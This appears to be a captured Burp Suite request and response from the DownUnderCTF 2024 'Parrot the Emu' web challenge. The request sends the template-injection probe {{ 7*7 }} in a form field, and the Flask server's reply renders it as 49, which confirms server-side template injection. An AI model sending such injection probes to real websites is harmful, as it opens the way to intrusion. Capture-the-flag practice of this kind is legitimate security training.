 Send Cancel < ▼ > ▼ Target: https://web-parrot-the-emu-4c2d0c693847.2024... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-parrot-the-emu-4c2d0c693847.2024.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev
10 Referer:
https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 user_input={{ 7*7 }}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 08 Jul 2024 07:26:50 GMT
4 Server: Werkzeug/2.0.3 Python/3.9.19
5 Content-Length: 1371
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <title>
Talk to our Emu named Parrot?
</title>
12 <link rel="stylesheet" href="
/static/css/styles.css">
13 </head>
14 <body>
15 <div class="container">
16 <h1>
Talk to our Emu named Parrot?
</h1>
17 <div class="chat-log">
18
19 <div class="message user-message">
20 <div class="speaker-label">
User
</div>
21 <div class="message-text">
{{ 7*7 }}
</div>
22 </div>
23
24 <div class="message emu-message">
25 <div class="speaker-label">
Emu
</div>
26 <div class="message-text">
49
</div>
27 </div>
28
29 </div>
30 <form method="POST">
31 <label for="user_input">
Enter something:
</label>
32 <input type="text" id="user_input" name="
user_input">
<button type="submit">